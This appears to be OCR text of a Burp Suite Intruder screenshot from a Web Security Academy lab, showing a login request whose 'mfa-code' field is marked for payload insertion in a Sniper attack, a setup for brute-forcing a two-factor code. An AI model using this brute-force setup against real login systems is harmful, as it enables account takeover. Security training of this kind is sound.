 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned
to payload positions - see help for full details.
Attack type: Sniper
1 POST /login2 HTTP/1.1
2 Host: aceb1f931f13cd7d8076c8e100650029.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin: https://aceb1f931f13cd7d8076c8e100650029.web-security-academy.net
10 DNT: 1
11 Connection: close
12 Referer: https://aceb1f931f13cd7d8076c8e100650029.web-security-academy.net/login2
13 Cookie: session=MDaIJQdJZIRXnsXFmHrSWeisYNkPSgme; verify=wiener
14 Upgrade-Insecure-Requests: 1
15
16 csrf=MOcd7A8qMASNXFaXpRdH0XQMQxbhjWkW&mfa-code=§1234§
Add §
Clear §
Auto §
Refresh